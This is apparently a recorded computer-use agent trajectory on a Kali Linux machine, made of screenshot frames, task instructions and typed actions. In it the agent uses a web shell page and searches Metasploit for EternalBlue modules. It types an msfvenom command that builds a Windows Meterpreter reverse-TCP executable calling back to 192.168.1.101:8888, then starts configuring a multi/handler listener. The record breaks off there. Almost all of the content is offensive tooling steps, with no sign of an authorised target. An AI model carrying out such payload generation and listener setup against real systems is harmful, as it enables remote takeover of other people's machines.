
In the local wolfwebshell page, set the directory to /home/kali/Desktop and run ls and pwd
left_click(140, 591)

mouse_move(623, 230)

left_click(209, 133)

left_click(302, 149)

type("ls")

left_click(305, 180)

left_click(96, 183)

type("pwd")

double_click(56, 222)

mouse_move(58, 119)

Start msfconsole -q and search its modules for eternalblue
type("msfconsole -q")

type("search eternalblue")

Enter the msfvenom command for a windows/x64/meterpreter/reverse_tcp payload to 192.168.1.101:8888 as an exe
type("msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.101 LPORT=8888 -f exe > shell.exe")

mouse_move(487, 101)
type("ls shell.exe")

In msfconsole, run exploit/multi/handler with payload windows/x64/meterpreter/reverse_tcp, lhost 192.168.1.101, lport 8888
type("msfconsole -q")
type("use ")

type("exploit/multi/handler")
